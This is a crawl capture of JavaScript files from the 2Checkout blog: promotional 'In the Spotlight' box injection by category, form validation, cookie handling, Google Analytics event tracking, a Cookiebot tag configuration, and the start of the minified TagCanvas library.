                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/revenue-recovery-tools.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>"
    ;

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/2checkout-insights/") > -1) && window.location.pathname == "/category/2checkout-insights/") {
            $('.allPost > div:nth-child(3)').after(checkoutUpdatesItem1);
            $('.allPost > div:nth-child(7)').after(checkoutUpdatesItem2);
        }
    }

    /* END 2Checkout Updates*/
    /* START eCommerce Strategies */

    var eCommerceStrategiesItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/docs/en/infographics/2Checkout-IG-Digital-Commerce-Benchmark-Q1-2019-resources.pdf' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/2checkout-digital-benchmark-q1-2019-thumbnail-blog.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/docs/en/infographics/2Checkout-IG-Digital-Commerce-Benchmark-Q1-2019-resources.pdf' target='_blank'>" +
                            "Infographic: 2Checkout Digital Commerce Benchmark Q1 2019" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/docs/en/infographics/2Checkout-IG-Digital-Commerce-Benchmark-Q1-2019-resources.pdf' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var eCommerceStrategiesItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/2Checkout-Solution-Brief-Avangate-Monetization-Platform.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/general/thumbnail-avangate-monetization-platform-web.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/2Checkout-Solution-Brief-Avangate-Monetization-Platform.html' target='_blank'>" +
                            "Solution brief: Avangate Monetization Platform" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/2Checkout-Solution-Brief-Avangate-Monetization-Platform.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/ecommerce-strategies/") > -1) && window.location.pathname == "/category/ecommerce-strategies/") {
            $('.allPost > div:nth-child(3)').after(eCommerceStrategiesItem1);
            $('.allPost > div:nth-child(7)').after(eCommerceStrategiesItem2);
        }
    }

    /* END eCommerce Strategies */
    /* START Conversions & Optimizations */

    var conversionsOptimizationsItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/Workshop-Personalized-CRO-Advice-for-Your-eCommerce-Shopping-Cart.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/webinars/image-top-right-workshop-CRO.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/Workshop-Personalized-CRO-Advice-for-Your-eCommerce-Shopping-Cart.html' target='_blank'>" +
                            "Recorded workshop: Personalized CRO Advice for Your eCommerce Shopping Cart" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/Workshop-Personalized-CRO-Advice-for-Your-eCommerce-Shopping-Cart.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var conversionsOptimizationsItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-how-to-convert-free-saas-users-into-happily-paying-customers.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/commercenow19-wes-bush-thumbnail-blog.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-how-to-convert-free-saas-users-into-happily-paying-customers.html' target='_blank'>" +
                            "Recorded session: How to Convert Free SaaS Users into Happily Paying Customers" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-how-to-convert-free-saas-users-into-happily-paying-customers.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/conversion-and-optimizations/") > -1) && window.location.pathname == "/category/conversion-and-optimizations/") {
            $('.allPost > div:nth-child(3)').after(conversionsOptimizationsItem1);
            $('.allPost > div:nth-child(7)').after(conversionsOptimizationsItem2);
        }
    }

    /* END Conversions & Optimizations */
    /* START Global/Local Strategies & Payments */

    var strategiesPaymentsItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/localization-global-digital-commerce.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/general/localization-ebook-thumbnail.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/localization-global-digital-commerce.html' target='_blank'>" +
                            "eBook: How to Localize Your Digital Business for Global Commerce" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/localization-global-digital-commerce.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var strategiesPaymentsItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/2checkout-payment-method-coverage.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/2checkout-payment-methods-coverage-thumbnail-blog.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/2checkout-payment-method-coverage.html' target='_blank'>" +
                            "Solution brief: 2Checkout Payment Method Coverage" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/2checkout-payment-method-coverage.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/global-local-strategies-and-payments/") > -1) && window.location.pathname == "/category/global-local-strategies-and-payments/") {
            $('.allPost > div:nth-child(3)').after(strategiesPaymentsItem1);
            $('.allPost > div:nth-child(7)').after(strategiesPaymentsItem2);
        }
    }

    /* END Global/Local Strategies & Payments */
    /* START SaaS & Subscriptions */

    var subscriptionsItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/retention-strategies-software-saas.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/general/thumbnail-lp-retention-ebook1.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/retention-strategies-software-saas.html' target='_blank'>" +
                            "eBook: Retention Strategies for Software and SaaS" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/retention-strategies-software-saas.html' target='_blank' class='btn ghostBlue'>" +
                            "DOWNLOAD NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var subscriptionsItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/webinars/image-top-right-growth-framework.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank'>" +
                            "Recorded Webinar: What is a Growth Framework for SaaS Companies?" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/saas-and-subscriptions/") > -1) && window.location.pathname == "/category/saas-and-subscriptions/") {
            $('.allPost > div:nth-child(3)').after(subscriptionsItem1);
            $('.allPost > div:nth-child(7)').after(subscriptionsItem2);
        }
    }

    /* END SaaS & Subscriptions */
    /* START Growth Strategies */

    var growthStrategiesItem1 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/docs/en/webinars/image-top-right-growth-framework.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank'>" +
                            "Recorded webinar: How to Make Content a Growth Engine for Your Business" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/webinar-growth-framework-for-SaaS-companies.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    var growthStrategiesItem2 =
        "<div class='inTheSpotLightContainer'>" +
            "<div class='inTheSpotLightBox'>" +
                "<div class='inTheSpotLight'>" +
                    "<div class='inTheSpotLightCategory font500'>" +
                        "IN THE SPOTLIGHT" +
                    "</div>" +
                    "<div class='inTheSpotLightImage'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-maximizing-the-b2b-ecommerce-opportunity.html' target='_blank'>" +
                            "<img src='https://www.2checkout.com/resources/en/blog-resources/commercenow19-anna-talerico-thumbnail-blog.png' class='img-responsive' alt='In The Spotlight Image' border='0' />" +
                        "</a>" +
                    "</div>" +
                    "<h4 class='inTheSpotLightTitle'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-maximizing-the-b2b-ecommerce-opportunity.html' target='_blank'>" +
                            "Recorded webinar: Maximizing the B2B eCommerce Opportunity" +
                        "</a>" +
                    "</h4>" +
                    "<div class='inTheSpotLightBtn'>" +
                        "<a href='https://www.2checkout.com/lp/commercenow19-maximizing-the-b2b-ecommerce-opportunity.html' target='_blank' class='btn ghostBlue'>" +
                            "WATCH NOW" +
                        "</a>" +
                    "</div>" +
                "</div>" +
            "</div>" +
        "</div>";

    if ((typeof($.urlParam('s')) === 'undefined') || $.urlParam('s') === '') {
        if ((window.location.href.indexOf("/category/growth-strategies/") > -1) && window.location.pathname == "/category/growth-strategies/") {
            $('.allPost > div:nth-child(3)').after(growthStrategiesItem1);
            $('.allPost > div:nth-child(7)').after(growthStrategiesItem2);
        }
    }

    /* END Growth Strategies */

});


/**
 * Comment form validation
 */
function validateComment() {

    var comment = jQuery('#comment');
    var author = jQuery('#author');
    var email = jQuery('#email');

    if (jQuery('#wrapper-comment #logged_in').val() === 'true') {
        if (jQuery('#wrapper-comment #comment').length > 0) {
            if (comment.val() === '') {
                comment.css({'background-color':'#f9d6d4'});
                comment.focus();
                return false;
            }
        }
    } else {
        if (jQuery('#wrapper-comment #author').length > 0) {
            if (author.val() === '') {
                author.css({'background-color':'#f9d6d4'});
                author.focus();
                return false;
            }
        }

        if (jQuery('#wrapper-comment #email').length > 0) {
            if (email.val() === '') {
                email.css({'background-color':'#f9d6d4'});
                email.focus();
                return false;
            }
        }

        if (jQuery('#wrapper-comment #comment').length > 0) {
            if (comment.val() === '') {
                comment.css({'background-color':'#f9d6d4'});
                comment.focus();
                return false;
            }
        }
    }

    var pageLocation = window.location.href.toLowerCase();
    if (pageLocation.indexOf("international-cro-day") !== -1) { // track post comments
        //dataLayer.push({'event':'blog_comment', 'eventCategory':'comment','eventAction':'submit','eventLabel':'cro_day'});
        var clientId = ga.getAll()[0].get('clientId');
        ga('create', 'UA-3591819-1', { 'clientId': clientId });
        ga('send', 'event', { 'eventCategory': 'comment', 'eventAction': 'submit', 'eventLabel': 'cro_day' });
    }

}

/**
 * Subscribe validation
 */
function validateSubscribe() {

    var item = jQuery('#email');
    var emailRegex = new RegExp(/^([\w\.\-]+)@([\w\-]+)((\.(\w){2,3})+)jQuery/i);
    var valid = emailRegex.test(item.val());

    if(!valid){
        item.css({'background-color':'#f9d6d4'});
        item.focus();
        return false;
    }

}

/**
 * Set cookiesPolicyAcc to 1 for cookie policy
 */
function CookieAccept() {
    days = 30;
    var date = new Date();
    date.setTime(date.getTime()+(days*24*60*60*1000));
    var expires = "; expires="+date.toGMTString();
    document.cookie = "cookiesPolicyAcc=true"+expires+"; path=/";
    jQuery("#cookie-policy-banner").hide();
    jQuery(".header, .wrapper-heading").removeClass('cookie-buffer');
}

/* 
 * Return cookie value by cookie name 
 */
function getCookie(cname) {

    var name = cname + "=";
    var ca = document.cookie.split(';');

    for(var i=0; i<ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name) === 0) return c.substring(name.length,c.length);
    }

    return "";

}

--- FILE ---
content_type: application/javascript
request_url: https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/tracking.events.js?ver=5.4.1
body_size: 415
content:
/**
 * Created by daniel.mihai on 16.11.2015.
 */
"use strict";

jQuery(function($) {

	var debugMode = false; //var debugMode = (window.location.hash == "#debugTracking");

	function trackEvent(category, action, label) {
		label = typeof(label) != 'undefined' ? label : '';
		if (typeof(category) != 'undefined' && typeof(action) != 'undefined' && !debugMode) {
			ga('send', 'event', { 'eventCategory': category, 'eventAction': action, 'eventLabel': label });
		} else if (debugMode) {
			console.log("Category: "+category+"\nAction: "+action+"\nLabel: "+label);
		}
	}

	// tracking triggers
	$(document).ready(function(){

		// init GA script if undefined
		if (typeof(ga) == 'undefined') {
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		}
		ga('create', 'UA-3591819-1');

		// G2Crowd widget click
		$('#g2crowd-widget').on('click', function(){
			trackEvent('Blog Widget', 'Click', 'G2Crowd');
		});

	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/e2bcd646-fe8f-4c4f-8964-6a1cddbeb2f4/blog.2checkout.com/configuration.js
body_size: 946
content:
CookieConsent.configuration.tags.push({id:178704499,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2766111411676",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:178704500,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"9007342671786",url:"https://www.youtube.com/embed/QvbhIa7bcBY",resolvedUrl:"https://www.youtube.com/embed/QvbhIa7bcBY",cat:[4]});CookieConsent.configuration.tags.push({id:178704501,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1061979658466",url:"",resolvedUrl:"",cat:[1,4,5]});CookieConsent.configuration.tags.push({id:178704503,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3539946075365",url:"https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/tracking.analytics.js?ver=5.4.1",resolvedUrl:"https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/tracking.analytics.js?ver=5.4.1",cat:[4]});CookieConsent.configuration.tags.push({id:178704504,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9460763329349",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:178704505,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4074005024919",url:"https://blog.2checkout.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.17",resolvedUrl:"https://blog.2checkout.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.17",cat:[1,2,3]});CookieConsent.configuration.tags.push({id:178704506,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"12067379501635",url:"https://go.2checkout.com/footer-newsletter-form.html?lead_channel=Direct&vid=1562163344&ga_source=(direct)&ga_medium=(none)&ga_term=-&ga_content=-&ga_campaign=(none)",resolvedUrl:"https://go.2checkout.com/footer-newsletter-form.html?lead_channel=Direct&vid=1562163344&ga_source=(direct)&ga_medium=(none)&ga_term=-&ga_content=-&ga_campaign=(none)",cat:[1]});CookieConsent.configuration.tags.push({id:178704507,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5318107093218",url:"https://blog.2checkout.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=677837678",resolvedUrl:"https://blog.2checkout.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=677837678",cat:[4]});CookieConsent.configuration.tags.push({id:178704510,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1132924680486",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:178704512,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1999744533320",url:"https://www.youtube.com/embed/MtyuHQm45nE",resolvedUrl:"https://www.youtube.com/embed/MtyuHQm45nE",cat:[4]});CookieConsent.configuration.tags.push({id:178704515,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"9246544256026",url:"https://www.youtube.com/embed/u0_IC3K-wLg",resolvedUrl:"https://www.youtube.com/embed/u0_IC3K-wLg",cat:[4]});CookieConsent.configuration.tags.push({id:178704522,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"9674102370441",url:"https://www.youtube.com/embed/tQ25MyoGcqg",resolvedUrl:"https://www.youtube.com/embed/tQ25MyoGcqg",cat:[4]});CookieConsent.configuration.tags.push({id:178704523,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"759720343292",url:"https://www.avangate.com/docs/en/general/quora.png",resolvedUrl:"https://www.avangate.com/docs/en/general/quora.png",cat:[1]});CookieConsent.configuration.tags.push({id:178704524,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"16124983347405",url:"https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/221199589&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&visual=true",resolvedUrl:"https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/221199589&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&visual=true",cat:[1,3]});CookieConsent.configuration.tags.push({id:178704525,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"13772332595009",url:"https://www.avangatenetwork.com/docs/en/affiliates/systools-affiliates-cs-thumbnaill.png",resolvedUrl:"https://www.avangatenetwork.com/docs/en/affiliates/systools-affiliates-cs-thumbnaill.png",cat:[1]});CookieConsent.configuration.tags.push({id:178704526,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"4080294286896",url:"https://www.youtube.com/embed/8l5N3EZaABU",resolvedUrl:"https://www.youtube.com/embed/8l5N3EZaABU",cat:[4]});CookieConsent.configuration.tags.push({id:178704527,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"9176072372658",url:"https://embed.ted.com/talks/lang/en/joseph_pine_what_consumers_want",resolvedUrl:"https://embed.ted.com/talks/lang/en/joseph_pine_what_consumers_want",cat:[1,3,4,5]});CookieConsent.configuration.tags.push({id:178704547,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"613082808650",url:"https://www.slideshare.net/slideshow/embed_code/37643751",resolvedUrl:"https://www.slideshare.net/slideshow/embed_code/37643751",cat:[3]});

--- FILE ---
content_type: application/javascript
request_url: https://blog.2checkout.com/wp-content/themes/avangate-responsive/js/jquery.tagcanvas.min.js?ver=5.4.1
body_size: 12224
content:
/**
 * Copyright (C) 2010-2014 Graham Breach
 *
 * This program is free software: you can redistribute it and/or modify
 * it under the terms of the GNU Lesser General Public License as published by
 * the Free Software Foundation, either version 3 of the License, or
 * (at your option) any later version.
 *
 * This program is distributed in the hope that it will be useful,
 * but WITHOUT ANY WARRANTY; without even the implied warranty of
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 * GNU Lesser General Public License for more details.
 * 
 * You should have received a copy of the GNU Lesser General Public License
 * along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */
/**
 * jQuery.tagcanvas 2.4
 * For more information, please contact <graham@goat1000.com>
 */
(function(ah){var I,G,H=Math.abs,ab=Math.sin,u=Math.cos,q=Math.max,au=Math.min,ai=Math.ceil,B=Math.sqrt,ak=Math.pow,f={},h={},k={0:"0,",1:"17,",2:"34,",3:"51,",4:"68,",5:"85,",6:"102,",7:"119,",8:"136,",9:"153,",a:"170,",A:"170,",b:"187,",B:"187,",c:"204,",C:"204,",d:"221,",D:"221,",e:"238,",E:"238,",f:"255,",F:"255,"},v,b,M,aw,D,ax,A=document,n,a={};for(I=0;I<256;++I){G=I.toString(16);if(I<16){G="0"+G}h[G]=h[G.toUpperCase()]=I.toString()+","}function ac(i){return typeof i!="undefined"}function E(i){return typeof i=="object"&&i!=null}function am(i,j,ay){return isNaN(i)?ay:au(ay,q(j,i))}function aq(){return false}function C(){return new Date().valueOf()}function y(ay,aB){var j=[],az=ay.length,aA;for(aA=0;aA<az;++aA){j.push(ay[aA])}j.sort(aB);return j}function ag(j){var az=j.length-1,ay,aA;while(az){aA=~~(Math.random()*az);ay=j[az];j[az]=j[aA];j[aA]=ay;--az}}function Y(i,ay,j){this.x=i;this.y=ay;this.z=j}D=Y.prototype;D.length=function(){return B(this.x*this.x+this.y*this.y+this.z*this.z)};D.dot=function(i){return this.x*i.x+this.y*i.y+this.z*i.z};D.cross=function(j){var i=this.y*j.z-this.z*j.y,az=this.z*j.x-this.x*j.z,ay=this.x*j.y-this.y*j.x;return new Y(i,az,ay)};D.angle=function(j){var i=this.dot(j),ay;if(i==0){return Math.PI/2}ay=i/(this.length()*j.length());if(ay>=1){return 0}if(ay<=-1){return Math.PI}return Math.acos(ay)};D.unit=function(){var i=this.length();return new Y(this.x/i,this.y/i,this.z/i)};function ad(ay,j){j=j*Math.PI/180;ay=ay*Math.PI/180;var i=ab(ay)*u(j),aA=-ab(j),az=-u(ay)*u(j);return new Y(i,aA,az)}function N(i){this[1]={1:i[0],2:i[1],3:i[2]};this[2]={1:i[3],2:i[4],3:i[5]};this[3]={1:i[6],2:i[7],3:i[8]}}aw=N.prototype;N.Identity=function(){return new N([1,0,0,0,1,0,0,0,1])};N.Rotation=function(az,i){var j=ab(az),ay=u(az),aA=1-ay;return new N([ay+ak(i.x,2)*aA,i.x*i.y*aA-i.z*j,i.x*i.z*aA+i.y*j,i.y*i.x*aA+i.z*j,ay+ak(i.y,2)*aA,i.y*i.z*aA-i.x*j,i.z*i.x*aA-i.y*j,i.z*i.y*aA+i.x*j,ay+ak(i.z,2)*aA])};aw.mul=function(ay){var az=[],aC,aB,aA=(ay.xform?1:0);for(aC=1;aC<=3;++aC){for(aB=1;aB<=3;++aB){if(aA){az.push(this[aC][1]*ay[1][aB]+this[aC][2]*ay[2][aB]+this[aC][3]*ay[3][aB])}else{az.push(this[aC][aB]*ay)}}}return new N(az)};aw.xform=function(ay){var j={},i=ay.x,aA=ay.y,az=ay.z;j.x=i*this[1][1]+aA*this[2][1]+az*this[3][1];j.y=i*this[1][2]+aA*this[2][2]+az*this[3][2];j.z=i*this[1][3]+aA*this[2][3]+az*this[3][3];return j};function o(az,aB,aG,aD){var aC,aF,j,aE,aH=[],aA=Math.PI*(3-B(5)),ay=2/az;for(aC=0;aC<az;++aC){aF=aC*ay-1+(ay/2);j=B(1-aF*aF);aE=aC*aA;aH.push([u(aE)*j*aB,aF*aG,ab(aE)*j*aD])}return aH}function R(aA,ay,aD,aJ,aH){var aI,aK=[],aB=Math.PI*(3-B(5)),az=2/aA,aG,aF,aE,aC;for(aG=0;aG<aA;++aG){aF=aG*az-1+(az/2);aI=aG*aB;aE=u(aI);aC=ab(aI);aK.push(ay?[aF*aD,aE*aJ,aC*aH]:[aE*aD,aF*aJ,aC*aH])}return aK}function J(ay,az,aC,aI,aG,aE){var aH,aJ=[],aA=Math.PI*2/az,aF,aD,aB;for(aF=0;aF<az;++aF){aH=aF*aA;aD=u(aH);aB=ab(aH);aJ.push(ay?[aE*aC,aD*aI,aB*aG]:[aD*aC,aE*aI,aB*aG])}return aJ}function af(az,i,j,ay){return R(az,0,i,j,ay)}function al(az,i,j,ay){return R(az,1,i,j,ay)}function c(aA,i,j,ay,az){az=isNaN(az)?0:az*1;return J(0,aA,i,j,ay,az)}function l(aA,i,j,ay,az){az=isNaN(az)?0:az*1;return J(1,aA,i,j,ay,az)}function Q(aB,i){var aA=aB,az,ay,j=(i*1).toPrecision(3)+")";if(aB[0]==="#"){if(!f[aB]){if(aB.length===4){f[aB]="rgba("+k[aB[1]]+k[aB[2]]+k[aB[3]]}else{f[aB]="rgba("+h[aB.substr(1,2)]+h[aB.substr(3,2)]+h[aB.substr(5,2)]}}aA=f[aB]+j}else{if(aB.substr(0,4)==="rgb("||aB.substr(0,4)==="hsl("){aA=(aB.replace("(","a(").replace(")",","+j))}else{if(aB.substr(0,5)==="rgba("||aB.substr(0,5)==="hsla("){az=aB.lastIndexOf(",")+1,ay=aB.indexOf(")");i*=parseFloat(aB.substring(az,ay));aA=aB.substr(0,az)+i.toPrecision(3)+")"}}}return aA}function L(i,j){if(window.G_vmlCanvasManager){return null}var ay=A.createElement("canvas");ay.width=i;ay.height=j;return ay}function ae(){var j=L(3,3),az,ay;if(!j){return false}az=j.getContext("2d");az.strokeStyle="#000";az.shadowColor="#fff";az.shadowBlur=3;az.globalAlpha=0;az.strokeRect(2,2,2,2);az.globalAlpha=1;ay=az.getImageData(2,2,1,1);j=null;return(ay.data[0]>0)}function g(aF,j){var ay=1024,aB=aF.weightGradient,aA,aD,az,aE,aC;if(aF.gCanvas){aD=aF.gCanvas.getContext("2d")}else{aF.gCanvas=aA=L(ay,1);if(!aA){return 